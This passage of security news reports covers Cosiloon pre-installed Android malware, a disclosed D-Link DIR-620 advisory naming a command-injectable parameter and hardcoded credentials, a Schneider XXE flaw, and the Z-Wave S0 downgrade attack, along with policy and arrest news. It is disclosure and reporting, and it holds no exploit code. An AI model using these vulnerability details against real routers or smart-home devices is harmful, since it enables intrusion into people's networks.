The malware is composed of two separate APKs, the dropper, and the payload. In the older versions of the malware, the experts noticed a separate adware app pre-installed in the /system partition, in most recent variants the researchers found a new dropped payload.
“A second variant of the dropper is a bit more interesting. The code is pretty much the same as the first variant, but it is not a separate system application. The code is embedded in SystemUI.apk, an integral part of the Android OS. This makes the dropper pretty much impossible to remove by the user.” continues the analysis.
The dropper runs from the “/system” folder with full root privileges, it downloads an XML file from a remote server and then installs other malicious apps.
In almost any infection, the malicious codes were used to display ads on top of mobile apps or the Android OS interface.

The experts noticed the pre-installed malware doesn’t drop any malicious app if the device language is set to Chinese, when the device’s public IP address is also from a Chinese IP range, and when the number of installed apps is below three (a circumstance that could indicate that the malware is running in a test environment).
Avast researchers confirmed that the infection point is still a mystery due to the large number of vendors involved, the detection of the dropper in very complicated as explained in the analysis.
“Detecting the dropper is further complicated by the fact that it is a system app, part of the devices’ read-only firmware, which is integrated in the device shipped from the factory.” continues the analysis.
“Also, it is likely odexed in most firmwares, meaning the app’s code was removed from the original APK file, optimized and stored separately during the firmware’s build process. As a result, cybersecurity firms are likely missing many of the dropper samples and have to rely on the payload for detection and statistics.”
Experts believe the attackers are opportunistic and target in some way the supply chain at random, every time they have the possibility to compromise the firmware of the vendors.
The control server was up until April 2018, crooks have produced new payloads over the time while new devices were shipped by several manufacturers with the pre-installed dropper.
The experts have attempted to disable Cosiloon’s C&C server by sending takedown requests to the domain registrar and server providers. While the ZenLayer provider quickly shut down the server, but crooks moved their activities to another provider that did not respond to Avast’s request.
“Avast Mobile Security can detect and uninstall the payload, but it cannot acquire the permissions required to disable the dropper, so Google Play Protect has to do the heavy lifting.” concluded Avast.
“If your device is infected, it should automatically disable both the dropper and the payload. We know this works because we have observed a drop in the number of devices infected by new payload versions after Play Protect started detecting Cosiloon.”
Further details, including IoCs for the Cosiloon pre-installed malware are reported in the Avast analysis.
Backdoors in D-Link’s backyard
26.5.2018 Kaspersky Vulnerebility
Multiple vulnerabilities in D-Link DIR-620 router
“If you want to change the world, start with yourself.” In the case of security research this can be rephrased to: “If you want to make the world safer, start with the smart things in your home.” Or, to be more specific, start with your router – the core of any home network as well as an interesting research object. And that router you got from your ISP as part of your internet contract is even more interesting when it comes to research.
The impact of vulnerabilities
Note: the following information about vulnerabilities has been submitted to the respective stakeholders (D-Link, ISP provider, Mitre) and we are publishing this information in accordance with vulnerability disclosure policy.
The following advisory describes four vulnerabilities and hardcoded accounts in D-Link DIR-620 firmware. The firmware runs on various D-Link routers that one of the biggest ISPs in Russia delivers to its customers (this conclusion is based on the fact that the router is provided as part of the standard customer contract and the hardcoded credentials contain the name of the ISP in the login string). This is probably why this particular model of router is so popular in Russia and CIS countries (most home routers are located behind their ISP’s NAT, which is why these routers don’t appear in the statistics).
Geography of vulnerable routers
The object of research
The latest versions of the firmware have hardcoded default credentials that can be exploited by an unauthenticated attacker to gain privileged access to the firmware and to extract sensitive data, e.g., configuration files with plain-text passwords. The vulnerable web interface allows an unauthenticated attacker to run arbitrary JavaScript code in the user environment and run arbitrary commands in the router’s operating system (OS).
Example of firmware interface (probably customized for ISP purposes)
These issues were originally identified in firmware version 1.0.37. Some of the discovered vulnerabilities were also identified in other versions of the firmware:
1.3.1
1.3.3
1.4.0
2.0.22
Technical details
Weakness in user data validation (reflected cross-site scripting) (CVE-2018-6212)
The one input field that allows user input – Quick search – inspired me to look deeper into the firmware: the field facilitates an XSS attack vector. A reflected cross-site scripting (XSS) attack is possible as a result of missed filtration for special characters in this field and incorrect processing of the XMLHttpRequest object (this vulnerability was discovered in v.1.3.3, but also present in other versions).
Demonstration of a reflected XSS
Vulnerability metrics:
CVSS v3 Base Score: 6.1
Vector: (CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N)
Hardcoded default credentials for web dashboard (CVE-2018-6213)
I downloaded the firmware and extracted the filesystem. Most Unix-based firmware includes BusyBox – software that provides several stripped-down Unix tools for embedded systems. It can easily identify the proprietary binary files, i.e., all binaries that are not in the original BusyBox toolset and which were probably modified for ISP purposes.
I extracted strings from the web server binary (httpd), and my attention was immediately drawn to the “anonymous” string. I looked at the function where this string was being used.
The code responsible for checking the user’s credentials contains ‘harcoded credentials’
These privileged credentials cannot be changed by the administrator. Privileged access to the dashboard allows an attacker to extract sensitive data.
Vulnerability metrics:
CVSS v3 Base Score: 6.5
Vector: (AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H)
OS command injection (CVE-2018-6211)
An OS command injection vulnerability is possible as a result of incorrect processing of the user’s input data in the following parameter (the vulnerability was discovered in v.1.0.3):
/index.cgi?<…>&res_buf
Example of request with OS command injection
Vulnerability metrics:
CVSS v3 Base Score: 9.1
Vector: (/CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H)
Hardcoded default credentials for Telnet (CVE-2018-6210)
Using the vulnerability above, an attacker can extract Telnet credentials. The credentials were discovered in firmware v1.0.3. For example, by using the default credentials for Telnet an attacker can get administrative access to a router (the fragment of “etc/passwd”).
Demonstration of OS command injection vulnerability
Vulnerability metrics:
CVSS v3 Base Score: 10.0
Vector: (/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H)
How to fix it
We received an official response from the vendor stating that this router model was no longer supported. In this case, we provide the following recommendations:
Restrict any access to the web dashboard using a whitelist of trusted IPs
Restrict any access to Telnet
Regularly change your router admin username and password
Advisory Status
01/15/2018 – reported to vendor
01/15/2018 – reported to ISP
01/24/2018 – received a response from ISP
02/06/2018 – received a response from vendor. Official statement: the model of router was no longer supported by vendor, so vendor will only patch vulnerabilities if the ISP sends a request to do so.
CVE-2018-7783 flaw in Schneider SoMachine Basic can be exploited to read arbitrary files on the targeted system
26.5.2018 securityaffairs Vulnerebility
Schneider Electric issued a security update for its EcoStruxure Machine Expert (aka SoMachine Basic) product that addresses a high severity vulnerability, tracked CVE-2018-7783, that could be exploited by a remote and unauthenticated attacker to obtain sensitive data.
“SoMachine Basic suffers from an XML External Entity (XXE) vulnerability using the DTD parameter entities technique resulting in disclosure and retrieval of arbitrary data on the affected node via out-of-band (OOB) attack.” reads the security advisory published by Schneider Electric.
“The vulnerability is triggered when input passed to the xml parser is not sanitized while parsing the xml project/template file”
The EcoStruxure Machine Expert is a tool to program Schneider Modicon M221 programmable logic controller (PLC).
The ML external entity (XXE) vulnerability was discovered by the Gjoko Krstic, a researcher at industrial cybersecurity firm Applied Risk.
According to the expert, the flaw affects SoMachine Basic 1.6.0 build 61653, 1.5.5 SP1 build 60148, and likely earlier versions, it could be exploited by an attacker to launch an out-of-band (OOB) attack.
In order to exploit the flaw, the attacker has to trick victims to open a specially crafted SoMachine Basic project or template file.
Krstic also discovered that in certain circumstances the attackers can trigger the vulnerability for arbitrary code execution and to cause a denial-of-service (DoS) condition.
Schneider Electric addressed the vulnerability with the release of SoMachine Basic v1.6 SP1.

Early May, researchers at Tenable have disclosed technical details and a PoC code for a critical remote code execution vulnerability affecting Schneider Electric InduSoft Web Studio and InTouch Machine Edition products.
A few days ago, Schneider Electric published a security advisory to warn customers of multiple vulnerabilities in the Flexera FlexNet Publisher component used in the Schneider Electric Floating License Manager software in PlantStruxure PES.
One week ago, Schneider published another advisory to inform customers that these flaws also impact PlantStruxure PES.
Email Leakage - An Overlooked Backdoor to GDPR Failure
25.5.2018 securityweek Privacy
On May 25, 2018, two years after it was adopted by the European Union, the General Data Protection Regulation (GDPR) came into force. For two years companies have been bombarded with offers for GDPR solutions from security firms; and publications have been bombarded with surveys claiming that only n% of firms are ready or even understand GDPR.
In truth, however, the 'data protection' element in GDPR is little different to pre-existing European laws. The GDPR changes come in the way user data is gathered, stored, processed, and made accessible to users; in breach disclosure; and in the severity of non-compliance fines.
That said, companies can learn from last year's data protection non-compliance incidents to gain insight into next year's potential GDPR non-compliance fines. One source is the statistics available from the Information Commissioner's Office (ICO -- the UK data protection regulator).
The ICO's latest 'Data security incident trends' report was published on 14 May 2018. During Q4, the ICO levied just a single fine: £400,000 on Carphone Warehouse Ltd "after serious failures put customer data at risk." There were, however, a total of 957 reported data security incidents. The ICO defines these as "a major concern for those affected and a key area of action for the ICO."
An analysis of those incidents is revealing. Healthcare -- a major worldwide criminal target for extortion and theft of PII -- reported a total of 349 data security incidents in Q4. The most common incidents were not technology-related: 121 incidents involved data posted or faxed to the wrong recipient, or the loss or theft of paperwork.
The most frequent technology-related incidents were not down to hacking, but to simple email failures (49) involving data sent to the wrong recipient, or a failure to use BCC when sending email. There is, in short, an easily overlooked backdoor into GDPR non-compliance.
Data sent to the wrong recipient is commonly addressed by data labeling and data loss prevention technologies. One problem is a high level of both false positives and false negatives. Employees charged with labeling the data they generate frequently 'over-label'; that is, they label unprotected data as 'sensitive' in an abundance of caution. This can lead to time-consuming, hampered workflows. Alternatively, sensitive data can remain unlabeled and still be sent to the wrong address.
In September 2017, the national Law Journal reported, "Wilmer, Cutler, Pickering, Hale and Dorr was caught Wednesday in an email mix-up that revealed secret U.S. Securities and Exchange Commission and internal investigations at PepsiCo, after a Wilmer lawyer accidentally sent a Wall Street Journal reporter privileged documents detailing a history of whistleblower claims at the company." This was not just an embarrassment; had it involved any EU data, it would have been a serious breach of GDPR.
(While writing this article, the author received an email from a major cybersecurity vendor: "You may have accidentally received an email from us yesterday with the subject line “SUBJECT LINE”. Our server had a bad moment and sent the email to wrong people." This was a benign error -- but it could have been serious, and it further illustrates the problem.)
One new start-up firm -- UK-based Tessian -- is seeking to solve the email GDPR backdoor using machine learning artificial intelligence. "What we're doing," co-founder and CEO Tim Sadler told SecurityWeek, "is helping organizations protect against the human threats. At our core, we prevent organizations sending highly sensitive emails to the wrong people."
The difficulty with the email problem is that it doesn't lend itself to a traditional rules-based solution -- email is used too frequently, too easily, with too many subjects and to too many people. "The approach we have taken is machine learning," explained Sadler. "We analyze historical communications patterns to understand the kind of information that is shared with different people in the user's network. On outgoing emails we understand anomalies. We understand that it is unusual that this data is shared with that contact. This is an approach we have not seen elsewhere, but it is one that works very effectively."
He claims that within 24 hours of analyzing the user email logs, a base-line of 'normality' can be produced. Anomalies to that baseline are flagged. Users are kept on board by being fully involved -- flagged emails aren't simply blocked. A full explanation of the system's decision is relayed to the user and can be accepted or overridden -- and the user's response is added to the system's machine learning knowledge. Using credit card fraud as an analogy, he said, "We don't just block the card because of anomalous behavior, we explain why, we ask the user if he wants to unblock it -- and we learn from the process."
The company was founded in 2013 by Tim Sadler, Ed Bishop and Tom Adams, and was originally known as CheckRecipient. In April 2017 it raised $2.7 million seed funding, bringing the total seed funding to $3.8 million. The company was rebranded and renamed as Tessian in February 2018. Part of the reason for the rebranding is the evolving and growing nature of the company.
"Our belief at Tessian," Sadler told SecurityWeek, "is that organizations' security has moved on from perimeter firewalls, and even endpoint security. I think we are in a third phase here, where humans are the real endpoints of the organization." If you look at how hackers try to break into a company, they're not so much hacking devices as hacking the humans.
We are focused on building security for the human endpoint. In short, we are thinking not just about outbound email threats, but also inbound email threats; and in going beyond that to understand what are the other ways in which humans leak data within an enterprise."
Sadler declined to go into details on Tessian's future road map -- but it is probably fair to say that a machine learning solution to BEC and general phishing threats is on the drawing board. Right now, Tessian is almost unique in bringing a machine learning solution to an email problem that from historical data is likely to prove a major and often overlooked threat to GDPR compliance.
Europol Signs Cybersecurity Agreement With EU Agencies, WEF
25.5.2018 securityweek BigBrothers
Europol this week signed two memorandums of understanding related to cybersecurity cooperation – one with the World Economic Forum (WEF) and one with the European Union Agency for Network and Information Security (ENISA), the European Defence Agency (EDA), and the EU’s Computer Emergency Response Team (CERT-EU).
The memorandum of understanding (MoU) signed on Wednesday between Europol, ENISA, EDA and CERT-EU establishes a cooperation framework on cyber security and cyber defense.
The agreement focuses on cyber exercises, education and training, exchange of information, strategic and administrative matters, and technical cooperation. The MoU also allows cooperation in other areas that may turn out to be important for all four organizations.
“EDA supports Member States in the development of their defence capabilities. As such, we also act as the military interface to EU policies,” said Jorge Domecq, chief executive of the EDA. “Today’s Memorandum of Understanding is an important step towards increased civil-military cooperation and synergies in the area of cyber security and cyber defence.”
“The EU institutions, bodies and agencies rely on the specialised skills and tools in threat intelligence and incident response of CERT-EU. But, we don’t maintain these capacities by acting alone. That is why acting together with our peers and partners in the other signatories to this Memorandum is so important,” stated Ken Ducatel, acting head of CERT-EU.
As for the MoU signed on Friday by Europol and the WEF, it focuses on establishing a cooperation framework whose goal is to make cyberspace safe for individuals, businesses and organizations.
The WEF and Europol recently announced the launch of a Global Cyber Security Centre located in Geneva, Switzerland.
As part of the new agreement, Europol and WEF will collaborate on the implementation of projects in common areas of interest, best practices, technical information on cybercrime, and statistical data.
UK Warns That Aggressive Cyberattack Could Trigger Kinetic Response
25.5.2018 securityweek BigBrothers
UK Says it Doesn't Need to Demonstrate Attribution Before Engaging Cyber Retaliation
The scene was set last week when Air Marshall Phil Collins (Chief of Defence Intelligence, UK Ministry of Defence) spoke at the Royal United Services Institute (RUSI). In his speech Collins talked about the growing use of non-kinetic (primarily cyber) warfare.
"We can see numerous examples of this today," he said: "unprecedented industrial espionage activity against the UK and Allies; private security contractors being used in high-end expeditionary warfare in Syria; cyber-attacks against national infrastructure and reputation across Europe; information operations that attempt to pervert political process and frustrate the rule of law; and attempted assassinations."
He warned that the nature of modern warfare is becoming broader, more strategic, and features "continuous full spectrum competition and confrontation."
The UK's response, he said, "should be to understand first, to decide first, and then if necessary to act first, across the physical and virtual, to secure decision advantage and then operational advantage, seeking swift yet controlled exploitation of vulnerabilities and the proactive denial of opportunities."
The implication is that the UK requires the ability (and he makes it clear that he believes the UK has that ability) to both respond to cyber-attacks and if necessary launch preemptive cyber-attacks effectively in self-defense. What he doesn't discuss is the relationship of such actions to international law. That was left to a separate speech delivered Wednesday by the UK attorney general, Jeremy Wright QC MP, at Chatham House: Cyber and International Law in the 21st Century.
While Wright accepts that international cyber law is a difficult area, "cyberspace is an integral part of the rules based international order. That being so, it is the UK’s view that there are boundaries of acceptable state behavior in cyberspace, just as there are everywhere else."
Cyber WarefareWhat this means, he says, "is that hostile actors cannot take action by cyber means without consequence, both in peacetime and in times of conflict. States that are targeted by hostile cyber operations have the right to respond to those operations in accordance with the options lawfully available to them and that in this as in all things, all states are equal before the law."
In effect, his speech discusses legal and illegal nation-level cyber activity; and his view of a legal and illegal UK response to that.
Two aspects stand out. First, he defines a cyber-attack against the critical infrastructure that can or does lead to loss of life as an unlawful use of force that can trigger a non-cyber response. "The UK considers it is clear that cyber operations that result in, or present an imminent threat of, death and destruction on an equivalent scale to an armed attack will give rise to an inherent right to take action in self-defense, as recognized in Article 51 of the UN Charter."
Article 51 states, "Nothing in the present Charter shall impair the inherent right of individual or collective self-defense if an armed attack occurs..." In short, the UK attorney general is stating that such cyber-attacks can legally result in a kinetic military response.
In reality, there is little new here. Bryson Bort, CEO and founder at Scythe -- and a visiting fellow at the National Security Institute, George Mason university -- told SecurityWeek, "This 'position' tends to be the prevailing opinion, but between what is publicly stated and whatever classified response may have been made in line with this doctrine, we only have confirmation that loss of life equals kinetic response, a.k.a. traditional military reprisal."
Slavik Markovich, CEO and Co-founder at Demisto, wonders if -- under this doctrine -- a state can lawfully make a preemptive strike in order to prevent the potential future loss of life. "Take Stuxnet," he said. "Is it OK for a state to launch a cyber-attack on another states’ weapon systems to preemptively defend against said state that has publicly declared it wants to destroy the cyber offensive state?”
Jeremy Wright never uses the term preemptive -- but Air Marshall Collins does with his 'proactive denial of opportunities' assertion.
The second stand-out from Wright's speech suggests that cyber-attacks that do not threaten life cannot lawfully result in a kinetic response. This would include Russian interference in the U.S. 2016 election (note that former director of national intelligence James Clapper told PBS NewsHour Wednesday that he believes that Russian interference didn't just influence the election, but actually won it for Donald Trump).
Wright says it is clearly an unlawful act, and the victim (in this example, the U.S.) has the right to respond against the aggressor (in this example, Russia) -- but the type of response is tempered by the doctrine of countermeasures. "Countermeasures cannot involve the use of force, and they must be both necessary and proportionate to the purpose of inducing the hostile state to comply with its obligations under international law."
The UK disagrees in one matter with the work of the International Law Commission on countermeasures. It does not believe that a retaliating nation needs to tell the aggressor that it will retaliate -- it can simply do so. That retaliation cannot be by force, but does not need to be symmetrical to the underlying unlawful act.
In simple terms, a cyber-attack that leads to loss of life can legally elicit a military response. A cyber-attack that does not lead to loss of life can only legally elicit a greater cyber response. "This statement by the UK Attorney General is the first official statement that reflects the truth on the ground," comments Bort. It "is a pragmatic recognition of the realities of cyber warfare... It means a lot to be the first to provide this position publicly and the popularity of this position will grow from here."
But underlying these arguments -- and one discussed at some length by Wright -- is the problem of attribution. "There are obviously practical difficulties involved in making any attributions of responsibilities when the action concerned is capable of crossing traditional territorial boundaries and sophisticated techniques are used to hide the identity and source of the operation" he says. "Those difficulties are compounded by the ready accessibility of cyber technologies and the resultant blurring of lines between the actions of governments and those of individuals."
Nathan Wenzler, chief security strategist at AsTech, is particularly worried about attribution and the UK's attitude towards it. "It's a troubling problem," he told SecurityWeek, "and one which no one has solved to such an extent that would allow them to make definitive statements such as Mr. Wright's, and this leaves open the potential for a wide array of legal, ethical and political issues that may come about from retaliating against an entity that either did not actually commit the initial attack or ultimately had nothing to do with the attack at all. And, while nation-state sponsored cyber-attacks are a well-known issue, it doesn't mean that it is always the case, and the political ramifications of launching any type of response against another country without definitive proof can lead to far greater disasters."
Bort is a little less concerned. "Attribution is hard no matter who you are," he said. "But, nation states with advanced cyber and intelligence capabilities have a long history of solving the attribution problem. There may be a few more question-marks in the cyber domain as to who certain cyber attackers are, but it’s a generally small list of perpetrators to look at. The UK government will likely be absolutely sure when they respond."
The key phrase from Bort is 'intelligence capabilities'. Security researchers can only track cyber in cyber -- and that is the problem. Nation states -- particularly members of the 5 Eyes group -- have access to wide-ranging high-grade signals intelligence and on-the-ground agents that may provide irrefutable proof that the intelligence services will never reveal for fear of losing or endangering their sources.
"I fear this may just be a setup for more strained political relationships between adversaries and no real improvement to the overall security of the cyberspace used by their citizens, corporations and other entities," warns Wenzler. He may well be right; but there is one single sentence in Wright's speech that takes the issue to a new level.
"There is no legal obligation requiring a state to publicly disclose the underlying information on which its decision to attribute hostile activity is based, or to publicly attribute hostile cyber activity that it has suffered in all circumstances," he says.
If there is a purely political intent behind this speech, it is to warn foreign aggressor states that the UK (and/or its allies) can lawfully respond to an aggressive cyber-attack either by kinetic or cyber actions; and that it is not duty-bound to provide public proof of its attribution. It can legally strike back without warning.
More than 100 Million IoT devices potentially exposed to Z-Shave Z-Wave attack
25.5.2018 securityaffairs IoT
Researchers from Pen Test Partners have conducted an analysis of Z-Wave wireless communications protocol used by millions of IoT devices and discovered that it is vulnerable to cyber attacks.
The Z-Wave protocol is widely adopted for home automation, it leverages low-energy radio waves for wireless communications over distances of up to 100 meters (330 feet).
The protocol is currently used by 700 companies in over 2,400 IoT and smart home products.
Z-Wave uses a shared network key to secure communications among devices, the key is exchanged between the controller and the client devices when the devices are paired.
The earlier pairing process (‘S0’) had a vulnerability – the network key was transmitted between the nodes using a key of all zeroes, and could be sniffed by an attacker within RF range.

The initial version of the pairing process (S0) is known to be vulnerable to MITM attacks since 2013, for this reason, experts introduced a more secure process named S2.
While S0 was using a known encryption key (0000000000000000), S2 leverages stronger encryption, but the experts found a way to force a downgrade of the pairing process from S2 to S0.
The white hat hackers discovered that an attacker in range of the targeted devices during the pairing process (‘S0’) can easily sniff the network key because it was shared between
The experts dubbed the attack “Z-Shave,”
“The earlier pairing process (‘S0’) had a vulnerability – the network key was transmitted between the nodes using a key of all zeroes, and could be sniffed by an attacker within RF range. This issue was documented by Sensepost in 2013. We have shown that the improved, more secure pairing process (‘S2’) can be downgraded back to S0, negating all improvements.” reads the analysis published by the experts.
“Once you’ve got the network key, you have access to control the Z-Wave devices on the network. 2,400 vendors and over 100 million Z-wave chips are out there in smart devices, from door locks to lighting to heating to home alarms.”
The experts published a video PoC of the attack on a Yale smart lock “Z-Shave,” works against any device using Z-Wave.
Researchers at Pen Test Partners explained that an attacker could use a battery-powered hacking device that is left outside the targeted building waiting for the pairing process to be initialized.
“A downgrade to no security may sound like it has more serious impact, but it means that the attacker cannot obtain the S0 network key. This means the only node placed at risk is the one just added. If an S0 network key is obtained, all S0 devices connected in the past and future are placed at risk.” explained the experts.
“The bigger difference is that our attack can be carried out by an active attacker within RF range at the time of pairing. And when we say active attacker – we don’t mean a guy in a hoody sat in a car with a laptop. A battery-powered drop-box could be left outside the property for weeks, waiting for a pairing event to occur.”
It turns out that a variant of this downgrade attack was discovered last year by cybersecurity consulting firm SensePost, but the vendor told experts at the time that this was by design and needed for backwards compatibility.
The experts explained that the Z-Wave Alliance still hasn’t addressed the issue, a delay that could have serious consequences.
“We aren’t certain how backward compatibility with S0 can be supported whilst enforcing stronger S2 security. This underlines the challenge with many protocols: how do you improve security without creating mountains of electronic waste for devices that are no longer supported?” concluded the experts.
“At the very least, the user should be fully alerted to the fallback to weak security.”
Russian Police Arrest Man Involved in Android Banking Trojan Scheme
25.5.2018 securityweek Crime Virus
Law enforcement authorities in Russia have arrested an unnamed 32-year-old man who is believed to be part of a cybercrime ring that made up to $8,000 per day using Android banking Trojans.
According to Russia-based cybersecurity firm Group-IB, the suspect is an unemployed Russian national who had previously been convicted for arms trafficking. He was arrested earlier this month and reportedly already confessed.
The cybercrime group used a malicious Android app named “Banks at your fingertips” to trick the customers of Russian banks into handing over their financial information. The banking Trojan was disguised as a tool that claimed to allow users to access all their bank accounts from one Android app. It offered users the possibility to view balances, transfer money between payment cards, and pay for online services.
The malicious app, distributed via spam emails since 2016, instructed users to enter their card details, which were then sent to a server controlled by the attackers. The cybercrooks transferred between $1,500 and $8,000 per day from victims’ bank accounts, $200-$500 at a time. The criminal proceeds were laundered using cryptocurrencies.
The malware also helped the attackers intercept the SMS confirmation codes sent by banks, at the same time blocking all text messages confirming transactions in an effort to avoid raising suspicion.
While Russia has occasionally collaborated with Western law enforcement agencies to bring down global cybercrime operations, it has often turned a blind eye to the activities of hackers who have mainly targeted the United States.
Four Russian nationals are currently on the FBI’s Cyber Most Wanted list, including the alleged administrator of a massive cybercrime scheme involving the Zeus Trojan, and three people believed to have been involved in attacks on Yahoo that resulted in roughly 500 million accounts getting compromised.
